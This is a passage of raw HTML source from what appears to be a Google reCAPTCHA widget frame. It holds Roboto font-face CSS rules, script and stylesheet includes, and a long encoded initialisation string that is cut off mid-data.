}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tPoh_R3bymvddhpycbtB9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tPoh_R3bymvddhpycbtB9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tPoh_R3bymvddhpycbtB9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCvMKlHsOFG8K+w7YewoUuwp7CiMKNw7Qhwp5Bw57DhcKTFMKRWcKRaAzDlMKdw4sVFFXCpMOeAH3DhwLDtWLCg1gRfxLCuRTDjVN5OkZRY8OcZMOiw4xoN07CpRtMLsKsbjZgwrUHw6bDh8K2MsKwwpbClsKfw7Naw4xaNcKlA3/DvcOOT8Onw5TDji3ClcO1wpk8GsO/LjTCksOhHVxgHcOPw6TCmQzDjMOwBE4qwpnDumbCjMOGwrzDq8OGVRbDh8KJwq7CvHvCmnYcw6rDvcKDwroyw54UwqzCrsKowoLDrVfDusKDwpnDn1dBwqhpw4UBw5nDusKJUMKBw58SMsOMX8KMUg/CjMK2wqoTw7fCsj3CmDoFYgzCniExwoLDgCsRdyfCvwTCp8ODdcKBwo8aXybDh8KnCEI5w6DCmsOOw4TCtMKYRMOwwpFJHFvCucO2fmMyw4zCrl7ChcKMw4jDvWzDrVXCg8KhbmdyO8Kdw6weBmrDicK6wr4fGmDCvsKWeMKQDiMyDsK/[base64]/CsMOMNMOew6xzw5ENw74SbExTXBvDsDpGYsKkwpFodjzDgMOXYk96w6NhQcOAOMO0ZxYOw7MxJsOMw5bClsKiXQ/Cg8O+IGwzw606Qy19ZsK+wqLCmHBjPMO0w4zCrMKVwoLDghXChcOdw5/DlMOdRsOGwoXDvsOKJMKewrvDjcOXw4ASeMOVwqwZw7rCpCxIwogSw5scwrAvWAXCij1Lw78jbsOfZsO/R8KVw6ZZE8KcUMKNw4TCk8OJeMKTw7XCuRs3binCjV3DmxbCtMKLwoFawooSwoEvNcKnwrJCw5VNDULChsOuwqPCq8OtwqPDi8OLwqHDrXTCj8KXw5tMw6IXw5rDiELCpyfCkCgwe8Omw4Rlw67DihjDklbCgTMkAVzDnnvDh2QHw6MURU7Ci8Ofw6/DvMObwrtzDMObO8O0L8O/XcKjwoU1w54tAcOzw64bwo/DukYMLsOPTMO4F8KSDAPCoMK/JwHCu8KQwrrCsVTCgVkwU8OSwpTChSwUSBx/wpnCpcOMwo4bw7ECwr3CugQow5/DtcO2wrYCIXfDlsKgKF1tHVvDpcKBw4Udw61pGcKtRXjCjG4CU8Krw57Du1d1GEMUw6bCpBNmwoUSwrzCgWbDqlt7N8KLVEbCjMKTwp0vbinDgifCoT9gwqHDs8Kqd8OXw451wrzDncKDMU8DJsOlw6nCssKKQcOwOBPDv3MXV8Kdw4/CtDRpw6EswrYrcWHDi8O0fhXDjnByR8OjwpgaeHDCpX/DtsKSw7HDsznCrMKGw5VOwo3DqDExIHQ9Yn9Gw6YXwrLCqR/[base64]/[base64]/bXvCmcKlSXvDkMK+w7jDlTZfwr3CgsOewrsbw5PCt8OUw5rClsKiOsKtdHxGVcKzwqMAWG7ClMK8wo3Cu2XDrsKJw5bCosKlFWtWTk3ChxjChMOeGy7DgGPDq0zCqMKSw7IHwrgpwrrClcK0wp/CoMKsQHnDvMKKw5UEXxo3w5gVfsO/asKDOsOYw5FLwo/Ds8OSwqNMWcKnwoHDmSw4wonDr8OrW8K4woRta8KRR8KrHsO4QcOfw4XDqnrDqsKlEsKzBhnDsC/Dt1InwqlXw4TDiH3Cp3PCusK8UsO9diTDpMO/BMKTXMOPaFjCn8O1wqPDhVNJR8OdVMK9w4zDsDrDlMK7wrHCgMKcAsKPw6DCp8Kow43CqRYuMMKsdsKiLhcUZMOMfj/[base64]/CuHbCqQMlAWrDscKWwrk8wq/Cr3bCqMKOwpV8w65yIgTCkQ5FwqHClcKqIcKHw5lpw6VxdMOVaFgSw6bCpUTDo8OTw4wDRGIAXH3CllPCmA9MwpHDrxPCr8OKaWTCq8K7eV/[base64]/fnPDtQXDhEl6wpHDuUJyXsO3w4TDiMKzwrJbw53CoWFGFcKpf8KYwrgOw5zDoMOBwobCl8Klw7/CucKbPXbDkCxAZsKFNV1nScO2AcKpw7bCm8OsMCzCqkvCgATCiE8UwqkNwolAAcKMw67CsEUrNgFUwpx0Yzh/w4HDm0dtw7sPw6NbwoBbAsOGblIww4vDp17Dn8OXwrTCqsKEwrBPOHfCmUYgw7fChsO0wohxwp8BwovDtGrDiVDCiMO1WsKvw6oAYR1UesOnYMKUSgtBRVVSV8ONOMOhf8KXw7EGDkFewp/CssO5d8O+EcOuwr7CkMK/woDCuFnDlXgtX8OWfcO4EsORC8OXB8Kiw4Maw6dWwpnDssKuaXJucMKnwoXCgEnCuGhVCcOsLxUPVVbDiWxEG1XDsH3DksOOwofDlEQ9wrHDuFsBbQxjSMKiw58tw6Vswr5sPUnDs0NywpUdV2XCrAbDkz7Dq8OvwobCjg90OcOIwqXDpsO8WlYxaXxgw5YlQcOWw5/CmBlYw5V9QVNJw54Jw4PDnjQeOWpzwpJjL8OCIsKMw5nDm8K9w5xpw4DCkzLDt8OcwrdKOcKZwoRfw4t9ZXJ5w70Cb8KWFDzDrsO/asO2ZMK4P8O4HcOobxTCucK/ScOUw5dmNg0Mw4jCgQHDun7Do8OWRWbDvW0lw7wHFMKvw40Gw51XPsKZH8K+VhlCK1AJw5psw5XDsy/[base64]/CisKKwoYwOGjCgVPDqsOhLzgKw4DDg8KAAhXClXLDpjdLwpTClMOsfCVQYGkIwqwhw43CgT4dw5pZQMOCwpULw4oqw5DCkS5qw75GwofDnEoPPsKmP8O5N3vDkzNnbcK8wooiwrnDmRUVwqIJwogQUsOqw4lgwr/DlcK9wo8AYnHCvUnCicOxN0rCrcO7E1LCjMKZwp8CZ019PBxWw4QTfcKMBWdbT0kYPMOINMKSw6cDTS3DgS46w4ohwrZhw5bDkWnCkcK7AlNhDMOnDVcXZlPCpwowM8Ksw60GW8KeVWvCojcVDgHCk8O6w4/DoMKNw4HDkW7Dt8KeAB/[base64]/CscKaw6TChjJywrjCim05QcKpesKzSsO7w7Efw64Pw69vF1rCpcOXUk7Cg8K0cnJ4w4jCiBArfDbCqMOLw6QfwpZ2CRZbLsORwo7DukrDrMOgMcKhdsKWXMO5SDTCgMOVw7PDkQ5/w63Dh8KpwoPDpyhNwo7Co8KZwpZ2w5Zdw73DtW0KBWXCicKVQcOlw6wZw7HDuBXCtl0/w5BIw6zCkBnDkyxNL8OmIHDDlsKwWwjDuiM/L8KewpjDgMK6XsKbDGp7w7lcI8K7w6PDgcKuw6fCm8OxUwEOwq/CgzFoVcKSw4jCkCowDgzCmMKQwoQfwpzDrnJRLsOtwpLCpiXDqmNSwqzDgcO5w5LCkcOWw7kkU8Obfngyd8OdbXxCMztTw4XDsih7wq0UwqcWwp7CmCRRw4fCiAgawqJswp9HUA3DncKPwoozw4tIH0JLw4BRwqjChMKDfVlQV27Ckm7Cq8K5w6XDkAkjwpk/w7vDpB/DpsK8w6rCv0Vsw6lew4A8csK5wpvDtRvDtF03Zn54wprCrifCgCDCmgNXwo7CmizClWttw7Qvw4XDijLCk8O5fcKuwpXDs8OowrEJDBcqw6hXacOuwq/CmkjDpMKvw71Mw6bCm8Kww4/DuhcbwpzClTpbP8KKLix8w6DDkMOvw7DCiDxRWcK/[base64]/DqTBQH1/CgsKeHB3Dg8O7w4l8EWPChBrCjsOdw6gUwr/[base64]/RX9uc2DCtsKCw4IDw67CrQwrw557K8KDwq3Dh8KLQcK8wqbDlMKqwpMSw49sJVFvwrwtIxDDlwzDkcO5Un3CoVTDoT9YJMO5wqrDkj1MwqXDjcOjEkFwwqTDpsOqQMOTNjTDlRzClCYCwpZwVD3